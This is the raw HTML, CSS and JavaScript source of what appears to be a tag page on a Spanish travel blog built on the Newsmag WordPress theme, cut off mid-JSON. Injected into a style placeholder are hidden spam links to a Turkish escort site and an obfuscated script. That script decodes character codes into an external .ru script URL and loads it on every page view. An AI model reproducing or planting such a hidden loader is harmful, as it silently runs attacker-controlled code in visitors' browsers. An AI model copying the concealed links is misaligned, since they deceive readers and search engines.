var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e57534";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="caa14dfbf6";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e57534;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e57534;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e57534;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e57534;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e57534 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e57534;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e57534 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #e57534;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: var(--wpr-bg-396e6082-9443-4678-afd5-1c51aa8dde34);
    }

    
    .white-popup-block:before {
        background-image: var(--wpr-bg-ff619ffd-d3f7-4f56-af8d-fbd656faa8e9);
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .top-header-menu ul li a {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Verdana, Geneva, sans-serif;
	
    }   
     
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.blogitravel.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.blogitravel.com/tag/mapa-de-asia-politico/",
                    "name": "Mapa de asia politico"
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/istanbul-escort/" rel="sponsored">İstanbul escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sivas-escort/" rel="sponsored">sivas escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/samsun-escort/" rel="sponsored">samsun escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/sakarya-escort/" rel="sponsored">sakarya escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mugla-escort/" rel="sponsored">Muğla escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/mersin-escort/" rel="sponsored">Mersin escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/malatya-escort/" rel="sponsored">Escort malatya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/konya-escort/" rel="sponsored">Escort konya</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kocaeli-escort/" rel="sponsored">Kocaeli Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/kayseri-escort/" rel="sponsored">Kayseri Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/izmir-escort/" rel="sponsored">izmir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/hatay-escort/" rel="sponsored">hatay bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/gaziantep-escort/" rel="sponsored">antep Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/eskisehir-escort/" rel="sponsored">eskişehir escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/erzurum-escort/" rel="sponsored">erzurum escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/elazig-escort/" rel="sponsored">elazığ escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/diyarbakir-escort/" rel="sponsored">diyarbakır escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/canakkale-escort/" rel="sponsored">escort bayan Çanakkale</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/bursa-escort/" rel="sponsored">Bursa Escort bayan</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/balikesir-escort/" rel="sponsored">Balıkesir escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/aydin-escort/" rel="sponsored">aydın Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/antalya-escort/" rel="sponsored">Antalya Escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/ankara-escort/" rel="sponsored">ankara bayan escort</a>
<a rel="dofollow" href="https://www.escortlarbul.com/escort-bayan/adana-escort/" rel="sponsored">Adana Escort bayan</a>    </p>
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 115, 111, 99, 45, 101, 120, 112, 114, 101, 115, 115, 46, 114, 117, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 117, 112, 108, 111, 97, 100, 115, 47, 115, 105, 108, 101, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https://www.blogitravel.com/wp-includes/js/mediaelement/mejs-controls.svg');}.td-page-content .wp-block-pullquote blockquote p:first-child:before,
.td-post-content .wp-block-pullquote blockquote p:first-child:before,
.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,
.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,
.mce-content-body .wp-block-pullquote blockquote p:first-child:before,
.comment-content .wp-block-pullquote blockquote p:first-child:before,
.td-page-content .td_pull_quote p:first-child:before,
.td-post-content .td_pull_quote p:first-child:before,
.wpb_text_column .td_pull_quote p:first-child:before,
.td_block_text_with_title .td_pull_quote p:first-child:before,
.mce-content-body .td_pull_quote p:first-child:before,
.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-left.png');}.td-page-content .wp-block-pullquote blockquote p:after,
.td-post-content .wp-block-pullquote blockquote p:after,
.wpb_text_column .wp-block-pullquote blockquote p:after,
.td_block_text_with_title .wp-block-pullquote blockquote p:after,
.mce-content-body .wp-block-pullquote blockquote p:after,
.comment-content .wp-block-pullquote blockquote p:after,
.td-page-content .td_pull_quote p:after,
.td-post-content .td_pull_quote p:after,
.wpb_text_column .td_pull_quote p:after,
.td_block_text_with_title .td_pull_quote p:after,
.mce-content-body .td_pull_quote p:after,
.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https://www.blogitravel.com/wp-content/themes/Newsmag/images/icons/pull-quote-right.png');}.clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-d.png');}.clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/clear-sky-n.png');}.few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-d.png');}.few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/few-clouds-n.png');}.scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-d.png');}.scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/scattered-clouds-n.png');}.broken-clouds-d{--wpr-bg-b8d01f24-55d2-4f87-83a4-fb80832622cb: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-d.png');}.broken-clouds-n{--wpr-bg-5b330524-c5b8-4461-a84a-e8a9b73d7766: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/broken-clouds-n.png');}.shower-rain-d{--wpr-bg-11e19aa4-074e-4655-ac06-62bb219fe60d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-d.png');}.shower-rain-n{--wpr-bg-b9433d70-3275-4988-a0e9-4ca3787c0816: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/shower-rain-n.png');}.rain-d{--wpr-bg-50cf3495-f061-4117-b668-678c35416a66: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-d.png');}.rain-n{--wpr-bg-66aeca0e-b1ef-4666-a32f-51fd29f1a791: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/rain-n.png');}.thunderstorm-d{--wpr-bg-afd62bd3-6479-40c0-a2e8-b4ab920a6f3d: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.thunderstorm-n{--wpr-bg-56a4110d-0b7b-43b2-b949-4faaf07e339e: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/thunderstorm.png');}.snow-d{--wpr-bg-034b65c4-5dc4-4748-af56-2e55c3ab1efc: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-d.png');}.snow-n{--wpr-bg-94308b45-af38-4c84-af71-ba0a8d473c51: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/snow-n.png');}.mist-d{--wpr-bg-2f84e85c-e2e9-4e44-86a6-45b8b83a3a04: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.mist-n{--wpr-bg-01fcb4f1-bd63-4322-a5f7-8d189ebbce58: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/weather/mist.png');}.td_block_exchange .td-flags{--wpr-bg-1a16d3e8-02d0-480c-bffb-7dd4f4fe1990: url('https://www.blogitravel.com/wp-content/plugins/td-composer/assets/images/flags/flags.png');}.td-sp{--wpr-bg-0aefb526-2990-494e-9715-007d0a397bee: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements.png');}.td-sp,
  .iosSlider .prevButton,
  .iosSlider .nextButton,
  .sf-sub-indicator{--wpr-bg-dcee2b86-f5bb-4df4-afd9-e497d2d15a46: url('https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/sprite/elements@2x.png');}.td-menu-background:after,
    .td-search-background:after{--wpr-bg-396e6082-9443-4678-afd5-1c51aa8dde34: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p2.jpg');}.white-popup-block:before{--wpr-bg-ff619ffd-d3f7-4f56-af8d-fbd656faa8e9: url('https://www.blogitravel.com/wp-content/uploads/2019/10/p4.jpg');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".mejs-overlay-button","style":".mejs-overlay-button{--wpr-bg-d6c9e3e5-c930-4845-9247-8c94c119b55a: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"d6c9e3e5-c930-4845-9247-8c94c119b55a","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-overlay-loading-bg-img","style":".mejs-overlay-loading-bg-img{--wpr-bg-b19a5767-00eb-4137-b423-71218dd40a73: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"b19a5767-00eb-4137-b423-71218dd40a73","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".mejs-button>button","style":".mejs-button>button{--wpr-bg-ac1b643b-19ae-479a-9a2c-721f74df999c: url('https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg');}","hash":"ac1b643b-19ae-479a-9a2c-721f74df999c","url":"https:\/\/www.blogitravel.com\/wp-includes\/js\/mediaelement\/mejs-controls.svg"},{"selector":".td-page-content .wp-block-pullquote blockquote p:first-child,\n.td-post-content .wp-block-pullquote blockquote p:first-child,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child,\n.mce-content-body .wp-block-pullquote blockquote p:first-child,\n.comment-content .wp-block-pullquote blockquote p:first-child,\n.td-page-content .td_pull_quote p:first-child,\n.td-post-content .td_pull_quote p:first-child,\n.wpb_text_column .td_pull_quote p:first-child,\n.td_block_text_with_title .td_pull_quote p:first-child,\n.mce-content-body .td_pull_quote p:first-child,\n.comment-content .td_pull_quote p:first-child","style":".td-page-content .wp-block-pullquote blockquote p:first-child:before,\n.td-post-content .wp-block-pullquote blockquote p:first-child:before,\n.wpb_text_column .wp-block-pullquote blockquote p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-cffc672c-682a-4cab-99c7-830ffacb49cb: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"cffc672c-682a-4cab-99c7-830ffacb49cb","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-dc89cb51-46e6-4f50-891b-b8f8a6044c16: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"dc89cb51-46e6-4f50-891b-b8f8a6044c16","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-7590ec3f-2871-4c62-9929-dcc2e42c6930: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"7590ec3f-2871-4c62-9929-dcc2e42c6930","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-e43f270b-f7ab-41da-aaa3-2f64169af5e6: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"e43f270b-f7ab-41da-aaa3-2f64169af5e6","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-8eccef32-f21a-4af4-aea9-f51a875f79fd: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"8eccef32-f21a-4af4-aea9-f51a875f79fd","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-2f1e42d0-73c1-4891-adb5-fdd2856f6c22: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"2f1e42d0-73c1-4891-adb5-fdd2856f6c22","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-afd9e894-7345-49aa-9629-b11ee435a936: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"afd9e894-7345-49aa-9629-b11ee435a936","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-9a54464f-f52d-429c-bf52-8e93dc2ec4bf: 